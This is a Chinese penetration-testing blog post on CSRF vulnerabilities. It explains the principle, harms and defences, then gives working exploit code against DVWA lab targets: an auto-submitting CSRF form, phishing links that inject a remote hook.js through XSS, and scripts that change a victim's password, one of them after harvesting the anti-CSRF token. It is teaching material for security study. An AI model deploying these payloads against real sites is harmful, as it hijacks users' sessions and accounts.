渗透测试-14:CSRF 漏洞
漏洞原理

- CSRF(Cross-Site Request Forgery),中文名称:跨站请求伪造
- 原理:攻击者利用目标用户的身份,执行某些非法的操作
- 跨站点的请求:请求的来源可以是非本站(由攻击者服务器向漏洞服务器发起请求)
- 请求是伪造的:请求的发出不是用户的本意

漏洞危害
- 篡改目标站点上的用户数据
- 盗取用户隐私数据
- 作为其他攻击的辅助攻击手法
- 传播 CSRF 蠕虫
漏洞现状
CSRF这种攻击方式在2000年已经被国外的安全人员提出,但在国内,直到06年才开始被关注,08年,国内外的多个大型社区和交互网站分别爆出CSRF漏洞,如:NYTimes.com(纽约时报)、Metafilter(一个大型的BLOG网站),YouTube和百度HI......而现在,互联网上的许多站点仍对此毫无防备,以至于安全业界称CSRF为“沉睡的巨人”
漏洞防御
- 检查HTTP Referer是否是同域
- 限制Session Cookie的生命周期,减少被攻击的概率
- 使用验证码
- 使用一次性token
利用脚本
先通过 BurpSuite 抓包,右键选择 Engagement tools => Generate CSRF PoC 生成利用页面,修改表单数据后,在页面下方添加自动执行脚本
钓鱼页面
<html> <!-- CSRF PoC - generated by Burp Suite Professional --> <body> <form action="http://[漏洞服务器IP]/csrf-bank/change.php" method="post" id="csrf" > <input type="hidden" name="number" value="200" /><br /> <input type="hidden" name="name" value="hacker" /><br /> <input type="submit" value="Submit request" /> </form> </body> <script> // 自动提交表单 document.getElementById("csrf").submit(); </script> </html>
referer绕过
服务器验证请求源,必须是从服务器的连接跳转过来的请求才会被接收,故原来的小伎俩失效,无法通过攻击者伪造的页面进行跳转,因此需要结合XSS进行伪装
钓鱼页面
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8" /> <title>CSRF利用</title> </head> <body> <a id="demo" href="http://[漏洞服务器IP]/dvwa/vulnerabilities/xss_r/?name=<scriPt src=http://[攻击者服务器IP]/csrf/hook.js></scriPt>" > 点我有惊喜! </a> </body> </html>
/csrf/hook.js
xmlhttp = new XMLHttpRequest(); xmlhttp.open( "get", "http://[漏洞服务器IP]/dvwa/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change" ); xmlhttp.send();
token绕过
钓鱼页面
<!DOCTYPE html> <html lang="en"> <head> <meta charset="utf-8" /> <title>token类型CSRF</title> </head> <body> <h1>token类型CSRF利用</h1> <a href="http://[漏洞服务器IP]/dvwa/vulnerabilities/xss_d/?default=Spanish#<script src=http://[攻击者服务器IP]/csrf/hook.js></script>" > 点我有惊喜! </a> </body> </html>
/csrf/hook.js
var url = "http://[漏洞服务器IP]/dvwa/vulnerabilities/csrf/"; if (window.XMLHttpRequest) { xmlhttp = new XMLHttpRequest(); } else { // 老版本的 Internet Explorer (IE5 和 IE6)使用 ActiveX 对象 xmlhttp = new ActiveXObject("Microsoft.XMLHTTP"); } var count = 0; xmlhttp.withCredentials = true; xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == 4 && xmlhttp.status == 200) { var content = xmlhttp.responseText; var pattern = "user_token' value='(.*?)'"; var match = content.match(pattern); var token = match[1]; var new_url = "http://[漏洞服务器IP]/dvwa/vulnerabilities/csrf/?user_token=" + token + "&password_new=password&password_conf=password&Change=Change"; if (count == 0) { count++; xmlhttp.open("GET", new_url, false); xmlhttp.send(); } } }; xmlhttp.open("GET", url, false); xmlhttp.send();
本文作者:颜趣空间
本文链接:https://www.cnblogs.com/toki-plus/p/16079823.html
版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。





· 使用C#创建一个MCP客户端
· 分享一个免费、快速、无限量使用的满血 DeepSeek R1 模型,支持深度思考和联网搜索!
· ollama系列1:轻松3步本地部署deepseek,普通电脑可用
· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)
· 按钮权限的设计及实现